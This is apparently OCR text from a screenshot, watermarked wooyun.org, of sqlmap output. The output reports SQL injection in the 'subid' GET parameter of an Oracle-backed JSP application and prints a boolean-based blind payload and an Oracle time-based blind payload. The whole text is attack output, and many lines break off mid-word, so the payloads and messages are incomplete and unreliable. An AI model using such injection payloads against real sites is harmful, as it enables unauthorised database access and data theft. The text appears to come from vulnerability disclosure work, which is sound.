 [20:54:34] [INFO] heuristically checking if the t
of WAF/IPS/IDS
[20:54:36] [INFO] it appears that the target is n
sqlmap identified the following injection points
sts:
---
Parameter: subid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAV
Payload: subid=12 AND 8706=8706&typeid=4
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy que
Payload: subid=12 AND 7788=(SELECT COUNT(*) F
LL_USERS T3,ALL_USERS T4,ALL_USERS T5)&typeid=4
---
[20:54:36] [INFO] the back-end DBMS is Oracle
web application technology: JSP
www.wooyun.org
back-end DBMS: Oracle